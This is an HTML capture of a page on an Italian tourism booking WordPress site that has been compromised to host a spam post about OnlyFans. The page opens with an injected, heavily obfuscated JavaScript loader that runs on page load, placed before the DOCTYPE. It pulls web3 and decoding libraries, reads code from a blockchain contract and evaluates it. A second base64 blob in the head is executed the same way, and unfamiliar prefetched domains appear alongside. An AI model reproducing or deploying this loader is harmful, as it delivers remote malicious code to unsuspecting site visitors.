

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/
body_size: 176310
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Indian Girls On Onlyfans Join PatreonLive! &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indian Girls On Onlyfans Join PatreonLive! - Abruzzo Booking" />
	<meta property="og:description" content="Top 20: Best Popular Celebs with OnlyFans in 2023 The popularity of the articles foundation OnlyFans has increased over the recent years. Because the launch of the system in 2016, numerous articles designers have flocked to the platform in order to get in touch with their followers specifically. OnlyFans is becoming notably preferred amongst makers &hellip; Continua la lettura di Indian Girls On Onlyfans Join PatreonLive! &rarr;" />
	<meta property="og:url" content="https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta property="article:publisher" content="https://www.facebook.com/vacanzeinabruzzo/" />
	<meta property="article:published_time" content="2023-12-18T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-12-18T04:10:57+00:00" />
	<meta property="og:image" content="http://i2-prod.dailystar.co.uk/incoming/article22857164.ece/ALTERNATES/s615b/1_OnlyFans-star.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/#primaryimage","url":"http://i2-prod.dailystar.co.uk/incoming/article22857164.ece/ALTERNATES/s615b/1_OnlyFans-star.jpg","contentUrl":"http://i2-prod.dailystar.co.uk/incoming/article22857164.ece/ALTERNATES/s615b/1_OnlyFans-star.jpg"},{"@type":"WebPage","@id":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/#webpage","url":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/","name":"Indian Girls On Onlyfans Join PatreonLive! - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"primaryImageOfPage":{"@id":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/#primaryimage"},"datePublished":"2023-12-18T00:00:00+00:00","dateModified":"2023-12-18T04:10:57+00:00","author":{"@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Indian Girls On Onlyfans Join PatreonLive!"}]},{"@type":"Person","@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3","name":"abooking","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","caption":"abooking"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Indian Girls On Onlyfans Join PatreonLive! Feed dei commenti" href="https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
